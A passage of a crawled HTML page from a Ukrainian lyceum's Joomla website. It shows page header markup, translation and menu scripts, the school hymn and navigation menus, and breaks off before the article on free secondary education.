

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://school22.com.ua/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza/1843-pro-bezoplatnist-zdobuttya-povnoji-zagalnoji-serednoji-osviti
body_size: 55170
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" >
<head>
      <base href="http://school22.com.ua/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza/1843-pro-bezoplatnist-zdobuttya-povnoji-zagalnoji-serednoji-osviti" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Адміністрація" />
  <meta name="generator" content="Joomla! 1.7 - Open Source Content Management" />
  <title>Про безоплатність здобуття повної загальної середньої освіти</title>
  <link href="/templates/bizglobal/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?v=110" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=110" type="text/css" />
  <link rel="stylesheet" href="http://school22.com.ua/modules/mod_jvcounter/assets/jvcounter.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_accordion_menu/cache/98/4479b8984cd31f9310ff18effa0ded39.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_textscroller/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="http://school22.com.ua/modules/mod_artimagecycle/css/style.css" type="text/css" />
  <style type="text/css">

.noscript div#offlajn-accordion-98-1-container dl.level1 dl{
  position: static;
}
.noscript div#offlajn-accordion-98-1-container dl.level1 dd.parent{
  height: auto !important;
  display: block;
  visibility: visible;
}

        a.flag {font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('/modules/mod_gtranslate/tmpl/lang/16a.png');}
        a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/16.png');}
        a.flag img {border:0;}
        a.alt_flag {font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('/modules/mod_gtranslate/tmpl/lang/alt_flagsa.png');}
        a.alt_flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/alt_flags.png');}
        a.alt_flag img {border:0;}
    
  </style>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?v=110" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/mediaobject.js?v=110" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/addons/default.js?v=110" type="text/javascript"></script>
  <script src="/modules/mod_accordion_menu/cache/98/dfac860c6a289c7d94ff6199abd34c38.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_textscroller/assets/js/script.js" type="text/javascript"></script>
  <script src="http://school22.com.ua/modules/mod_artimagecycle/js/jquery.js" type="text/javascript"></script>
  <script src="http://school22.com.ua/modules/mod_artimagecycle/js/script.js" type="text/javascript"></script>
  <script type="text/javascript">
	JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
accordionDojo.addOnLoad(accordionDojo, function(){
  var dojo = this;
  dojo.query('.noscript').removeClass('noscript');
  new AccordionMenu({
    node: dojo.byId('offlajn-accordion-98-1'),
    instance: 'offlajn-accordion-98-1',
    classPattern: /off-nav-[0-9]+/,
    mode: 'onclick', 
    interval: '500', 
    level: 1,
    easing:  dojo.fx.easing.cubicInOut,
    accordionmode:  1
  })
});

	window.addEvent('domready', function() {
		TextScroller(Array(80, 1, 20, 500, 1000, 1));
	});

  </script>
  <script>jQuery(document).ready(function(){jQuery("#artimagecycle_container81").cycle({fx: "zoom", timeout: 4000, speed: 1000 });});</script>

    <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
    <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/templates/bizglobal/css/template.css" type="text/css" />
    <link rel="stylesheet" href="/templates/bizglobal/css/orange.css" type="text/css" />
    <link rel="stylesheet" href="/templates/bizglobal/css/fluid.css"
    type="text/css" />

    
    <script language="javascript" type="text/javascript" src="/templates/bizglobal/ie_suckerfish.js"></script>
</head>

<body id="body_bg">

    <div id="headerconteiner">


        <div id="logoheader">

            <div id="logo1">
                                  <div id="headermod1">
                       <div>
                           <style type="text/css">
.pics { height: 156px; width: 236px; padding:0; margin:0; overflow: hidden } .pics img { height: 156px; width: 236px; padding: 2px; border: 1px solid #ccc; background-color: #eee; top:0; left:0 } .pics img {  -moz-border-radius: 10px; -webkit-border-radius: 10px; } </style>
<div id="artimagecycle_container81" class="artimagecycle_container pics">
<img src="http://school22.com.ua/images/topgallery/22_04.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_05.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_06.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_07.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_08.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_09.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_10.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_11.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_12.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_13.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_14.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_15.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_16.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_17.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_50.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_51.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/22_52.jpg" alt="image" /><img src="http://school22.com.ua/images/topgallery/school22_1_240.png" alt="image" /></div>

                       </div>
                   </div>
                          </div>


           <div id="logo2">
                                  <div id="logo2img1">
                       <div>
                           

<div class="custom"  >
	<div style="text-align: center;"><a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza?catid=2&amp;id=46:poyasnennya-do-shkilnogo-gerba"><img style="border: 0px none currentcolor;" alt="gerb" src="/images/gerb.png" width="126" height="126" /></a></div></div>

                       </div>
                   </div>
               
                                  <div id="logo2txt">
                       <div>
                           

<div class="custom"  >
	<div class="MAIN" style="text-align: center; margin-top: 10px;"><span style="color: #000080; font-size: 12pt; font-family: 'times new roman', 'times';"> <strong>МИКОЛАЇВСЬКИЙ ЛІЦЕЙ № 22<br /></strong></span></div>
<div class="MAIN" style="text-align: center; margin-top: 2px;"><span style="color: #000080; font-size: 12pt; font-family: 'times new roman', 'times';"> <strong> МИКОЛАЇВСЬКОЇ МІСЬКОЇ РАДИ </strong> </span></div>
<div class="MAIN" style="text-align: center; margin-top: 2px;"><span style="color: #000080; font-size: 12pt; font-family: 'times new roman', 'times';"> <strong>МИКОЛАЇВСЬКОЇ ОБЛАСТІ</strong> </span></div>
<div class="MAIN" style="text-align: center; margin-top: 3px;"><noscript>Javascript is required to use <a href="http://gtranslate.net/">GTranslate</a> <a href="http://gtranslate.net/">free translator</a>, <a href="http://gtranslate.net/">translation delivery network</a></noscript>
<script type="text/javascript">
/* <![CDATA[ */
        if(top.location!=self.location)top.location=self.location;
    window['_tipoff']=function(){};window['_tipon']=function(a){};
    function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;if(location.hostname=='school22.com.ua' && lang_pair=='uk|uk')return;var lang=lang_pair.split('|')[1];if(location.hostname!='school22.com.ua' && lang_pair=='uk|uk')location.href=unescape(gfg('u'));else if(location.hostname=='school22.com.ua' && lang_pair!='uk|uk')location.href='http://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='http://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
    function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}
    /* ]]> */
</script>


<a href="#" onclick="doGTranslate('uk|uk');return false;" title="Ukrainian" class="flag nturl" style="background-position:-100px -400px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Ukrainian" /></a> <a href="#" onclick="doGTranslate('uk|be');return false;" title="Belarusian" class="flag nturl" style="background-position:-0px -600px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Belarusian" /></a> <a href="#" onclick="doGTranslate('uk|bg');return false;" title="Bulgarian" class="flag nturl" style="background-position:-200px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Bulgarian" /></a> <a href="#" onclick="doGTranslate('uk|cs');return false;" title="Czech" class="flag nturl" style="background-position:-600px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Czech" /></a> <a href="#" onclick="doGTranslate('uk|nl');return false;" title="Dutch" class="flag nturl" style="background-position:-0px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Dutch" /></a> <a href="#" onclick="doGTranslate('uk|en');return false;" title="English" class="flag nturl" style="background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="English" /></a> <a href="#" onclick="doGTranslate('uk|fr');return false;" title="French" class="flag nturl" style="background-position:-200px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="French" /></a> <a href="#" onclick="doGTranslate('uk|de');return false;" title="German" class="flag nturl" style="background-position:-300px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="German" /></a> <a href="#" onclick="doGTranslate('uk|it');return false;" title="Italian" class="flag nturl" style="background-position:-600px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Italian" /></a> <a href="#" onclick="doGTranslate('uk|pl');return false;" title="Polish" class="flag nturl" style="background-position:-200px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Polish" /></a> <a href="#" onclick="doGTranslate('uk|ru');return false;" title="Russian" class="flag nturl" style="background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Russian" /></a> <a href="#" onclick="doGTranslate('uk|sk');return false;" title="Slovak" class="flag nturl" style="background-position:-700px -300px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Slovak" /></a> <a href="#" onclick="doGTranslate('uk|sl');return false;" title="Slovenian" class="flag nturl" style="background-position:-0px -400px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Slovenian" /></a> <a href="#" onclick="doGTranslate('uk|es');return false;" title="Spanish" class="flag nturl" style="background-position:-600px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Spanish" /></a> <a href="#" onclick="doGTranslate('uk|tr');return false;" title="Turkish" class="flag nturl" style="background-position:-100px -500px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Turkish" /></a> </div></div>

                       </div>
                   </div>
               
                                  <div id="logo2img2">
                       <div>
                           

<div class="custom"  >
	<div style="text-align: center;"><a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza?catid=2&amp;id=49:vityag-iz-polozhennya-pro-prapor-shkoli"><img style="border: 0px none currentcolor;" alt="flag" src="/images/flag.gif" height="160" width="160" /></a></div></div>

                       </div>
                   </div>
                          </div>

           <div id="logo3">
                                  <div id="headermod3">
                       <div>
                           <div id="tContainer80" class="tContainer scrollshow" style="width: 100%; height: 160px;"><p style="text-align: center;"><span style="color: #000080; font-size: 14pt;"> <strong>Гімн школи №22</strong> </span></p>
<p style="text-align: center;"><span style="color: #000080;">Слова Первової М. М. </span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">Музика Жадік С. М.</span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="color: #000080;">May school 22 be our glory, </span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">Clear concience, desire and sense.</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">The school has 50 years of chronicle</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">And these are your marvelous days.</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">My school, my delight and my fire,</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">You spread fame and pride in the world</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">You are famous for brilliant students,</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">For skilful and talented work.</span> <br /> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">Приспів</span> <br /> <br /> <span style="color: #000080;">God bless you, school</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">God bless you, school</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">Please, live in peace forever.</span> <br /> <span style="color: #000080;"></span></p>
<p style="text-align: center;"><span style="color: #000080;">And we shall always recollect</span></p>
<p style="text-align: center;"><span style="color: #000080;">The greatest lessons given there.</span></p></div>
                       </div>
                   </div>
                          </div>

<!--
<div id="srch">
<form action="index.php" method="post" class="search"><input name="searchword" id="searchbox" maxlength="20" class="inputbox" type="text" size="20" value="Пошук..."  onblur="if(this.value=='') this.value='Пошук...';" onfocus="if(this.value=='Пошук...') this.value='';" /><input type="hidden" name="option" value="com_search" /><input type="hidden" name="task"   value="Пошук" /><input type="hidden" name="Itemid" value="0" /></form>
</div>
-->

</div>



<div id="navline">
    <div id="nav100">
        <div id="nav">
                  
<ul class="menu">
<li class="item-120 first"><a href="/" >Новини</a></li><li class="item-423 deeper  parent"><a href="/index.php/golovna" >Про нас</a><ul><li class="item-479 first"><a href="/index.php/golovna/rezhim-nvp" >організація освітнього процесу</a></li><li class="item-488"><a href="/index.php/golovna/kontakti" >контакти</a></li><li class="item-620"><a href="/index.php/golovna/kontakti-3" >адміністрація ліцею</a></li><li class="item-632 last"><a href="/index.php/golovna/pershoklasnikam" >історія ліцею</a></li></ul></li><li class="item-616 deeper  parent"><a href="/index.php/vstup-do-shkoli1" >Вступ до ліцею</a><ul><li class="item-615 first"><a href="/index.php/vstup-do-shkoli1/zakoni-polozhennya-statuti-pravila" >Закони Положення Статути Правила</a></li><li class="item-617"><a href="/index.php/vstup-do-shkoli1/perevidni-klasi" >перевідні класи</a></li><li class="item-618 last"><a href="/index.php/vstup-do-shkoli1/pershoklasnikam" >Тобі, першокласнику!</a></li></ul></li><li class="item-462 deeper  parent"><a href="/index.php/rik-nimetskoji-movi-v-shkoli" >Нова українська школа</a><ul><li class="item-623 first"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/kontakti" >законодавча база</a></li><li class="item-624"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/kontakti-2" >інформаційно-рекламний матеріал</a></li><li class="item-625"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/kontakti-3" >матеріали для пілотування</a></li><li class="item-626"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/kontakti-4" >матеріали для тренінгу</a></li><li class="item-627"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/nush-u-praktitsi" >НУШ у практиці</a></li><li class="item-628"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/nush-u-praktitsi-2" >Всеукраїнський експеримент</a></li><li class="item-685 last"><a href="/index.php/rik-nimetskoji-movi-v-shkoli/kontakti-5" >критерії оцінювання</a></li></ul></li><li class="item-124 active deeper  parent"><a href="/index.php/normativno-pravovij-ofis" >Нормативно-правовий офіс</a><ul><li class="item-629 current active first"><a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza" >державна нормативно-правова база</a></li><li class="item-630 last"><a href="/index.php/normativno-pravovij-ofis/do-pedradi" >документація вчителя</a></li></ul></li><li class="item-130 deeper  parent"><a href="/index.php/ofis-vikhovnoji-roboti" >Офіс виховної роботи</a><ul><li class="item-633 first"><a href="/index.php/ofis-vikhovnoji-roboti/storinka-klasnogo-kerivnika" >сторінка класного керівника</a></li><li class="item-637"><a href="/index.php/ofis-vikhovnoji-roboti/samovryaduvannya" >самоврядування</a></li><li class="item-638"><a href="/index.php/ofis-vikhovnoji-roboti/batkivska-storinka" >батьківська сторінка</a></li><li class="item-639"><a href="/index.php/ofis-vikhovnoji-roboti/evroklub" >Євроклуб</a></li><li class="item-641"><a href="/index.php/ofis-vikhovnoji-roboti/rejting-klasnikh-kolektiviv" >рейтинг класних колективів</a></li><li class="item-642 deeper  parent"><a href="/index.php/ofis-vikhovnoji-roboti/sotsialno-psikhologichnij-suprovid" >соціально-психологічний супровід</a><ul><li class="item-643 first"><a href="/index.php/ofis-vikhovnoji-roboti/sotsialno-psikhologichnij-suprovid/shkilnij-praktichnij-psikholog" >шкільний практичний психолог</a></li><li class="item-644 last"><a href="/index.php/ofis-vikhovnoji-roboti/sotsialno-psikhologichnij-suprovid/sotsialnij-pedagog" >соціальний педагог</a></li></ul></li></ul></li><li class="item-139 deeper  parent"><a href="/index.php/metodichnij-ofis" >Методичний офіс</a><ul><li class="item-646 first  deeper  parent"><a href="/index.php/metodichnij-ofis/piznayuchi-svit" >методичний кабінет</a><ul><li class="item-647 first"><a href="/index.php/metodichnij-ofis/piznayuchi-svit/struktura-metodichnoji-roboti" >структура методичної роботи</a></li><li class="item-648"><a href="/index.php/metodichnij-ofis/piznayuchi-svit/na-dopomogu-kerivniku-kafedri" >на допомогу керівнику кафедри</a></li><li class="item-649 last"><a href="/index.php/metodichnij-ofis/piznayuchi-svit/metodichnij-poradnik" >методичний порадник</a></li></ul></li><li class="item-652"><a href="/index.php/metodichnij-ofis/navchalni-programi" >навчальні програми</a></li><li class="item-651"><a href="/index.php/metodichnij-ofis/atestatsiya-pedagogichnikh-pratsivnikiv" >атестація педагогічних працівників</a></li><li class="item-684 last"><a href="/index.php/metodichnij-ofis/atestatsiya-pedagogichnikh-pratsivnikiv-2" >Електронні журнали</a></li></ul></li><li class="item-689 deeper  parent"><a href="/index.php/golovna-2" >Індивідуальне навчання</a><ul><li class="item-690 first"><a href="/index.php/golovna-2/simejna-osvita" >сімейна освіта (початкова школа)</a></li><li class="item-691"><a href="/index.php/golovna-2/eksternatna-osvita" >екстернатна, сімейна освіта (5-11 класи)</a></li><li class="item-693 last"><a href="/index.php/golovna-2/individualna-osvita" >індивідуальна освіта</a></li></ul></li><li class="item-681"><a href="/index.php/bibliotechnij-ofis" >Бібліотечний офіс</a></li><li class="item-688 last"><a href="/index.php/vipuskiku" >Випускику</a></li></ul>

         
      </div>
</div>
</div>

/*<div id="navborder"></div>*/
</div>





<div id="mainconteiner">

    


 

<div class="clear"></div>

<table class="header" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tr>
        <td class="top1">
            <div id="top1">
                <div class="pw">
                                        
                    
<div class="breadcrumbs">
<a href="/" class="pathway">Головна</a> <img src="/media/system/images/arrow.png" alt=""  /> <a href="/index.php/normativno-pravovij-ofis" class="pathway">Нормативно-правовий офіс</a> <img src="/media/system/images/arrow.png" alt=""  /> <a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza" class="pathway">державна нормативно-правова база</a> <img src="/media/system/images/arrow.png" alt=""  /> <span>Про безоплатність здобуття повної загальної середньої освіти</span></div>

                            </div>
            <div class="date">08 - 01 - 2026</div>
        </div>
    </td>
</tr>
</table>




<table class="maincontent"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
      <td valign="top" class="lcol">
       <div class="leftrow">
         	<table cellpadding="0" cellspacing="0" class="moduletable">
			<tr>
			<th>
				<span>Вільне опитування</span>
			</th>
		</tr>
			<tr>
			<td>
				    		<ul>
    			    					<li>
    						<a href="/index.php/component/surveys/3-Анкета-з-проблемної-теми/editsurvey?Itemid=330">Анкета з проблемної теми</a>
    					</li>
    			    		</ul>
    					</td>
		</tr>
		</table>
		<table cellpadding="0" cellspacing="0" class="moduletable">
			<tr>
			<th>
				<span>Меню сайту</span>
			</th>
		</tr>
			<tr>
			<td>
				<div style='position:absolute;left:-4501px;width:531px'></div><div class="noscript">
<div id="offlajn-accordion-98-1-container">
  <div class="offlajn-accordion-98-1-container-inner">
        <div style="overflow: hidden; position: relative;">
    <dl id="offlajn-accordion-98-1" class="level1">
  <dt class="level1 off-nav-665 parent   first">
    <span class="outer">
      <span class="inner">
        <span>Енциклопедія безпеки</span>      </span>
    </span>
  </dt>
  <dd class="level1 off-nav-665 parent   first">
    <dl  class="level2">
  <dt class="level2 off-nav-686 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/pid-chas-voennogo-stanu"><span>ПІД ЧАС ВОЄННОГО СТАНУ</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-686 notparent   first">
      </dd>
    <dt class="level2 off-nav-491 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/mediator"><span>Медіатор</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-491 notparent  ">
      </dd>
    <dt class="level2 off-nav-668 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/dorozhnij-rukh"><span>Дорожній рух</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-668 notparent  ">
      </dd>
    <dt class="level2 off-nav-669 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/buling-i-nasillya"><span>Булінг і насилля</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-669 notparent  ">
      </dd>
    <dt class="level2 off-nav-670 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/nebezpeka-u-pobuti-i-navkolishnomu-seredovishchi"><span>Небезпека у побуті і навколишньому середовищі</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-670 notparent  ">
      </dd>
    <dt class="level2 off-nav-671 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/nebezpeka-u-pobuti-i-navkolishnomu-seredovishchi-2"><span>Запобігти Врятувати Допомогти</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-671 notparent  ">
      </dd>
    <dt class="level2 off-nav-672 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/nebezpeka-u-pobuti-i-navkolishnomu-seredovishchi-3"><span>Правова допомога</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-672 notparent  ">
      </dd>
    <dt class="level2 off-nav-683 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/normativna-baza-2/zavodskij-rv-mmu-ukrajini-v-mikolajivskij-oblasti"><span>Заводський РВ ММУ України в Миколаївській області</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-683 notparent   last">
      </dd>
  </dl></dd>
  <dt class="level1 off-nav-356 parent  ">
    <span class="outer">
      <span class="inner">
        <span>Охорона праці</span>      </span>
    </span>
  </dt>
  <dd class="level1 off-nav-356 parent  ">
    <dl  class="level2">
  <dt class="level2 off-nav-357 notparent   first last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/okhorona-pratsi/normativna-baza"><span>Нормативна база</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-357 notparent   first last">
      </dd>
  </dl></dd>
  <dt class="level1 off-nav-687 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/distantsijne-navchannya"><span>Дистанційне навчання</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 off-nav-687 notparent  ">
      </dd>
    <dt class="level1 off-nav-502 parent  ">
    <span class="outer">
      <span class="inner">
        <span>Предметні спільноти</span>      </span>
    </span>
  </dt>
  <dd class="level1 off-nav-502 parent  ">
    <dl  class="level2">
  <dt class="level2 off-nav-503 parent   first">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів іноземних мов </span>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-503 parent   first">
    <dl  class="level3">
  <dt class="level3 off-nav-524 notparent   first last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-inozemnikh-mov/portfolio-kafedri-inozemnikh-mov"><span>портфоліо спільноти учителів іноземних мов</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-524 notparent   first last">
      </dd>
  </dl></dd>
  <dt class="level2 off-nav-529 parent  ">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів суспільних дисциплін</span>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-529 parent  ">
    <dl  class="level3">
  <dt class="level3 off-nav-530 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-suspilnikh-distsiplin/portfolio-kafedri"><span>портфоліо спільноти учителів суспільних дисциплін</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-530 notparent   first">
      </dd>
    <dt class="level3 off-nav-531 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-suspilnikh-distsiplin/z-dosvidu-roboti-vchiteliv"><span>з досвіду роботи вчителів</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-531 notparent   last">
      </dd>
  </dl></dd>
  <dt class="level2 off-nav-535 parent  ">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів природничо-математичних дисциплін</span>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-535 parent  ">
    <dl  class="level3">
  <dt class="level3 off-nav-536 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin/mizhpredmetni-zvyazi"><span>портфоліо спільноти учителів природничо-математичних дисциплін</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-536 notparent   first">
      </dd>
    <dt class="level3 off-nav-537 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin/pravova-storinka"><span>нормативні документи</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-537 notparent  ">
      </dd>
    <dt class="level3 off-nav-538 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin/portfolio-kafedri"><span>корисні посилання</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-538 notparent  ">
      </dd>
    <dt class="level3 off-nav-539 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin/z-dosvidu-roboti-vchiteliv"><span>творчість наших учнів</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-539 notparent  ">
      </dd>
    <dt class="level3 off-nav-540 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin/informatsiya-dlya-uchniv"><span>корисні поради</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-540 notparent   last">
      </dd>
  </dl></dd>
  <dt class="level2 off-nav-547 parent  ">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів початкових класів</span>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-547 parent  ">
    <dl  class="level3">
  <dt class="level3 off-nav-548 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-2/z-dosvidu-roboti-vchiteliv"><span>портфоліо спільноти учителів початкових класів</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-548 notparent   first">
      </dd>
    <dt class="level3 off-nav-554 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-2/informatsiya-dlya-uchniv-3"><span>новини кафедри</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-554 notparent   last">
      </dd>
  </dl></dd>
  <dt class="level2 off-nav-555 parent  ">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів української філології</span>      </span>
    </span>
  </dt>
